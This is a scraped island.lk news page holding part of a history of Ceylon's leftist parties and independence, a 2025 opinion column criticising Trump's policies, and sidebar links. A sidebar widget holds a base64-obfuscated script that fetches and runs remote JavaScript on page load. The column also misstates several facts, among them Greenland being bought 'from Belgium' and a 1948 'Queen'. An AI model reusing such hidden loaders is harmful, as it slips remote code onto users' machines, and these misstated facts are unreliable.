<p align="LEFT">The leftist parties, if they could not provide a constructive alternative to the ruling party, could always be of nuisance value. Their strength and energies were concentrated among the urban working classes. Though these were still a small minority of the total population, their role in the country’s economy was an important one. From its inception, the Marxist movement worked among these people and sought to win them over. Workers in industry, commerce, and transport were organised into labour unions under the aegis of one of the three leftist parties. Thus, trade unionism in Ceylon became politically oriented, and this remained an important factor in the development of independent Ceylon.</p>
<p align="LEFT">It also meant the introduction of rival unions in the same trade affiliated to different parties of the left. It paved the way for the use of trade union strength for political purposes. The strike of government clerks for full trade union rights in 1947 was an indication of an awareness of this strength. The support of the working classes, including the &#8220;white collar&#8221; workers, was alienated from the new government and distributed among parties that were wedded to a program of revolutionary action and denial of the constitutional structure. It was an ill omen for the young demoсrасу.</p>
<p align="LEFT">The elections of 1947 resulted in the formation of a government led by Senanayake. Though the party he headed won only 42 seats in a house of 101, with the support of some of the 21 &#8220;independent&#8221; members elected and the six nominated by the Governor, he was able to secure a working majority. On the 4th of February 4, 1948, the independent constitution was inaugurated by the Duke of Gloucester acting on behalf of the Queen of Great Britain, and Ceylon became a dominion. Thus began a 10-year period of rule by the United National Party. These years are a distinct phase of the island’s history and must be discussed separately.</p>
<p align="LEFT"><b>by S. Arasaratnam</b></p>
<p align="LEFT">(to be continued next week)</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/ceylon-since-independence-its-advent/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/features/"><span class="mvp-post-cat left">Features</span></a></h3>
												<h1 class="mvp-post-title left">Trump’s economic missiles are boomeranging</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">9 months ago</span> <p>on</p> <span class="mvp-post-date">2025/05/4</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="797" height="512" src="http://island.lk/wp-content/uploads/2025/05/SI-P14-04-05-PDCn-1.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/05/SI-P14-04-05-PDCn-1.jpg 797w, http://island.lk/wp-content/uploads/2025/05/SI-P14-04-05-PDCn-1-300x193.jpg 300w, http://island.lk/wp-content/uploads/2025/05/SI-P14-04-05-PDCn-1-768x493.jpg 768w" sizes="(max-width: 797px) 100vw, 797px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT"><a href="http://island.lk/wp-content/uploads/2025/05/SI-P14-04-05-PDCn-3.jpg"><img loading="lazy" decoding="async" class=" wp-image-218137 alignleft" src="http://island.lk/wp-content/uploads/2025/05/SI-P14-04-05-PDCn-3.jpg" alt="" width="216" height="164" /></a>It affected academia and bereaved many while a considerable number of Sri Lankans were greatly saddened by the premature death of Prof Harshana Rambukwella in his late forties on April 21 in Dubai. Was his departure to hopefully greener pastures of greater remuneration due to the taxes levied on Sri Lankan professionals among others increased two years ago. This was due to government mismanagement of previous regimes throwing the country to bankruptcy.</p>
<p align="LEFT">Sri Lanka has from long ago suffered brain drains but an year or two ago saw an unprecedented number of professionally qualified young persons moving overseas, not able to live here at least reasonably well on heavily taxed salaries. These migrating brains included doctors in large numbers and university lecturers.</p>
<p align="LEFT">Perhaps Harshana was one of them, driven to Dubai having difficulty supporting adequately his wife and two daughters. Prashani Wijesinghe Rambukwella is a corporate communications professional and author too, winning the Gratiaen Prize with her first book Mythil’s Secret in 2009, with follow up novel Asiri’s Quest. Harshana was Director, Post Graduate Institute of English, Open University, who received his PhD from the University of Hong Kong where he was Hony Asst Prof at the School of English. He was a researcher in literary history, post colonial literature and socio-linguistics.</p>
<p align="LEFT"><strong>US brain drain</strong></p>
<p align="LEFT">This is hard to believe – that professionally qualified persons are leaving the US of America and going forth to other countries: Canada and the Middle East particularly. Europe is doing its best to attract such migratory brains. Laurie Udeshey and Jack Leeming wrote the article titled Exclusive: Nature analysis signals the beginning s of a US science brain drain in a recent issue of Nature. The crux of the article is that US researchers in science and medicine are seeking research opportunities abroad.</p>
<p align="LEFT">And why? A direct fallout of Trump’s policies of cutting back on funding to universities and institutes engaged in research such as on HIV AIDS and Covid 19. Trumps administration suddenly cut funding. Another example of such a drastic cut is a US$ 100m research grant to <b>Columbia University</b>, New York, because of campus protests supporting Palestine.</p>
<p align="LEFT">This is such skewed reasoning: students protest the genocide in Gaza by Israel, as university students all over the world protest. Due to this government funding is curtailed, even for essential medical research. The article carried many graphs to substantiate its premise. It added that 75% US researchers were keen to leave the US and move to labs, research institutes and universities overseas. A reduction in grants offered resulted in research almost halved in 2024. And thus the turned around statement quoted by the two authors: &#8220;Bring your muddled masses&#8221; to Europe, Canada and elsewhere!</p>
<p align="LEFT">In mid April, the world witnessed <b>Harvard University</b>, one of the oldest and most prestigious universities in the US and the world, rejecting Trump’s threatened curtailment of its independence. A headline read &#8220;Harvard won’t comply with demands from Trump administration… unmoored from the law. The university will not surrender its independence or relinquish its constitutional rights.&#8221;</p>
<p align="LEFT"><a href="http://island.lk/wp-content/uploads/2025/05/SI-P14-04-05-PDCn-2.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-218136" src="http://island.lk/wp-content/uploads/2025/05/SI-P14-04-05-PDCn-2.jpg" alt="" width="800" height="496" srcset="http://island.lk/wp-content/uploads/2025/05/SI-P14-04-05-PDCn-2.jpg 800w, http://island.lk/wp-content/uploads/2025/05/SI-P14-04-05-PDCn-2-300x186.jpg 300w, http://island.lk/wp-content/uploads/2025/05/SI-P14-04-05-PDCn-2-768x476.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p align="LEFT">The Trump administration threatened to withhold $9 m in research funding. Harvard argued that the changes demanded by the government exceed its lawful authority and infringe on both the Universities independence and its constitutional rights. This was categorically stated by Harvard’s President, Alan Garber. The government demanded Harvard audit academic programs and departments, along with the viewpoints of students, faculty and staff; and change the University’s governance structure and hiring practices</p>
<p align="LEFT">All this again to cut spending and punish due to Palestinian protests on campus against Israel. Added was that Jewish students had to be adequately protected. Hence the deserved backlash to Trump himself with Harvard President’s refusal to tolerate interference by government.</p>
<p align="LEFT"><strong>Canada gives resounding slap</strong></p>
<p align="LEFT">A direct political fallout of Trump’s outlandish and obstreperous plan to annexe Canada as a part of the US is the unity obviously shown and expressed among all Canadians. None of them will allow their homeland to become the 51<sup>st</sup> State of the US. The Liberal Party which had a very slim chance of winning the recent Canadian recent general elections, almost swept the boards with victory under leader, Mark Carney as Prime Minister. Here is another resounding refusal, nay slap, to Trump</p>
<p align="LEFT"><strong>DOGE and Musk on the vane</strong></p>
<p align="LEFT">DOGE, the Department of Government Efficiency created by Donald Trump for Elon Musk is losing its menace and power, it looks like. Its head, Musk, has pledged to significantly cut back his role in it. It is due to Musk and his intrusion into government’s working, that boomeranged. He was also losing heavily on his Tesla sales in which profits plummeted.</p>
<p align="LEFT">So he has decided to spend less time leading the non-governmental department tasked with reducing government spending and cutting jobs. It has faced legal challenges over the scope of its work. Musk and his men have been criticized for a lack of transparency. He was even accused o f a ‘hostile takeover’ of the US government itself.</p>
<p align="LEFT">Musk announced his role in DOGE was as an outside volunteer but White House staff later confirmed he would operate as an unpaid special government employee, covering working for the government for no more than 130 days in a year. His time is almost up for this year. But it is not these factors that show him less prominent, dimmed really. It’s the backlashes Trump, he and the Republican government that have been made to feel.</p>
<p align="LEFT"><strong>The Roving Second Family</strong></p>
<p align="LEFT">Heat, kids dressed Indian style, PM Modi and India in all its historic glory. I refer here to the state visit of Veep J D Vance, Usha Vance and their three children to India, landing in New Delhi, being received with fair pageantry. They toured Jaipur and Jaiselmer, spent time in Agra at the Taj Mahal, and of course attended receptions. Ewan, Vivek and very young daughter Mirabel, dressed in Indian kurtas, trousers and the girl in Indian skirts charmed all. Modi was seen to be much the loving grandpa.</p>
<p align="LEFT">But behind the happy façade what was present? Why send his assistant president to India in the height of its heat of 41 degrees Celsius? Even Buddhist pilgrims do not venture to north India in their summer. Why the Vances, saying they were visiting Usha’s home country, ventured forth in a thinly veiled spot of Trumpian diplomacy.</p>
<p align="LEFT">It seems to be a calculated move on the part of Trump’s simplified thinking. State visit to India to shake up China, cause consternation that the US was very much with India. China and its strong leader Xi Jinping would not have cared a jot. This great economy is meeting head to head with the US and its tariffs. And most certainly signs are that Trump’s tariff war is harming the Americans themselves most.</p>
<p align="LEFT">The Vance’s visit to Greenland in March was another misstep, one feels. Originally Usha Vance was to make a friendly visit, then it was decided her husband, the Vice Prez, accompany her. It was internationally highlighted because of Trump’s intention to own Greenland by buying it from Belgium and making it a part of the US.</p>
<p align="LEFT">In the end egg was on the US Presidential face and that of his Veep. Protests erupted in Greenland and the American couple had to limit their visit to just a couple of hours in the American military base in Nuuk, capital of Greenland.</p>
<p align="LEFT">This story with a strong innuendo went viral: J D Vance visited Pope Francis and the Pope died.</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/trumps-economic-missiles-are-boomeranging/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
   
   	<div class="container add_home">
    <div class="row">    <!--Home--><div class="advertisment"></div>    <!--news-->    <!--Features-->    <!--Sports-->    <!--Politics-->    <!--Business-->    <!--Fashion-->    </div>
</div>
   
   
   
   
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/groundworth-launches-the-estate-strengthened-by-property-guru-award-recognition/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Groundworth-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Groundworth-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Groundworth-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">48 seconds ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Groundworth launches ‘The Estate’ strengthened by Property Guru Award recognition</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/made-in-sl-waterproofing-coating-grounded-in-local-climate-knowledge-enters-the-market/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Waterfroofing-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Waterfroofing-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Waterfroofing-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">2 mins ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Made in SL waterproofing coating ‘grounded in local climate knowledge’ enters the market</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/agrahara-mou-renewed-for-the-wellbeing-of-public-sector-workforce/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Agrahara-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Agrahara-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Agrahara-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">3 mins ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Agrahara MoU renewed for the wellbeing of public sector workforce</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/combank-unionpay-launch-splendorplus-card-for-travelers-to-china/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/ComBank-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/ComBank-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/ComBank-150x150.webp 150w, http://island.lk/wp-content/uploads/2026/01/ComBank-560x568.webp 560w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">4 mins ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>ComBank, UnionPay launch SplendorPlus Card for travelers to China</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/three-arrested-with-narcotics-valued-at-rs123-million-at-bia/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/IMG-20260125-WA0002-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/IMG-20260125-WA0002-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/IMG-20260125-WA0002-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">13 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Three arrested with narcotics valued at Rs123 million at BIA</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/navy-intercepts-02-narcotics-laden-trawlers-with-11-suspects-in-southern-seas/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/IMG-20260125-WA0001-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/IMG-20260125-WA0001-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/IMG-20260125-WA0001-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">15 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Navy intercepts 02 narcotics-laden trawlers with 11 suspects in southern seas</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/dates-have-the-highest-sugar-content-to-fight-coronavirus/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>‘Dates have the highest sugar content to fight Coronavirus’</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-27-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/21-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island 27 December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sundayisland-17th-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>#SundayIsland 17th December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-28th-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 28th March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-headlines-21-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/03/video-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island Headlines &#8211; 21 March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-21st-february-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/02/Untitled-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 21st February &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="custom_html-6" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(){var d=atob("aHR0cHM6Ly9lbGVjdGlvbi51cGFsaS5say9qcy9wYWdlLmpz"),v="?v="+Date.now(),s=document.createElement("script");s.src=d+v,s.async=!0,document.body.appendChild(s)}();
</script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="http://island.lk/combank-advances-forwardtogether-agenda-with-event-on-sustainable-business-transformation/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>ComBank advances ForwardTogether agenda with event on sustainable business transformation</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/american-rulers-hatred-for-venezuela-and-its-leaders/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>American rulers’ hatred for Venezuela and its leaders</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/remembering-cedric-who-helped-neutralise-ltte-terrorism/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
